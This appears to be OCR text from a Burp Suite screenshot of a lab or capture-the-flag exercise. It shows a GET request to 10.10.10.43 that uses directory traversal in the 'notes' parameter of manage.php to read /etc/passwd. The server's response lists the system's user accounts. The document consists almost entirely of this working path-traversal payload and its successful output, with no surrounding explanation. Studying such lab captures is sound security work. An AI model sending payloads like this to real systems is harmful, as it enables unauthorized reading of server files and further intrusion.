 Request
Pretty Raw \n Actions
1 GET /department/manage.php?notes=
/ninevehNotes/../../../../../../../etc/passwd HTTP/1.1
2 Host: 10.10.10.43
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=aio9cnnl1ish99moqj1lu35it6
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Response
Pretty Raw Render \n Actions
39 <img src=./underconstruction.jpg alt="Under Construction!" st
<br>
40 </div>
41 </div>
42 <pre>
43 <pre>
root:x:0:0:root:/root:/bin/bash
44 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
45 bin:x:2:2:bin:/bin:/usr/sbin/nologin
46 sys:x:3:3:sys:/dev:/usr/sbin/nologin
47 sync:x:4:65534:sync:/bin:/bin/sync
48 games:x:5:60:games:/usr/games:/usr/sbin/nologin
49 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
50 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
51 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
52 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
53 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
54 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
55 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
56 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
57 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
58 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
59 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
60 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
61 systemd-timesync:x:100:102:systemd Time Synchronization,,,:/r
62 systemd-network:x:101:103:systemd Network Management,,,:/run/
63 systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/re
64 systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd
65 syslog:x:104:108::/home/syslog:/bin/false
66 _apt:x:105:65534::/nonexistent:/bin/false
67 lxd:x:106:65534::/var/lib/lxd/:/bin/false
68 mysql:x:107:111:MySQL Server,,,:/nonexistent:/bin/false
69 messagebus:x:108:112::/var/run/dbus:/bin/false
70 uuidd:x:109:113::/run/uuidd:/bin/false
71 dnsmasq:x:110:65534:dnsmasq,,,:/var/lib/misc:/bin/false
72 amrois:x:1000:1000:,,,:/home/amrois:/bin/bash
73 sshd:x:111:65534::/var/run/sshd:/usr/sbin/nologin
74 </pre>
75 </pre>